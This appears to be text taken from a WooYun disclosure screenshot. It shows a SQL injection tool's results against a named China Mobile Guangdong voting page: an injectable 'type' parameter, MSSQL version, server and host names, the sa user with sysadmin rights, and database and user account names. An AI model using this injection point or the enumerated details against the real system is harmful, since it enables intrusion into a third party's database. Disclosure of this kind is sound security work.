 URL http://gd.10086.cn/wxcs/st/Teacherday/vote.aspx?type=3
Type Integer DB MSSQL2005 with E KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2005 - 9.00.1399.06 (X64) <br>Oct 14 2005 00:35:21 <br>Copyright (c) 19...
Db Name HomeStead
Server Name JYSQL
Host Name STSERITCJYWEB02
System User sa
Current User dbo
Privilege sysadmin
Databases TctDB, ishantou, STFood, GetCode, TctDb_Test, forback, McShopTest, ItnoahIOD, MH_Ihome, Mu...
Drivers C:\,
Localgropus Administrators,
Users 123, chenxiaobing, ddtest, ffff, mhome_admin, music_stgmcc, MusicIRock_stgmcc, sa, st10086, tc...
www.wooyun.org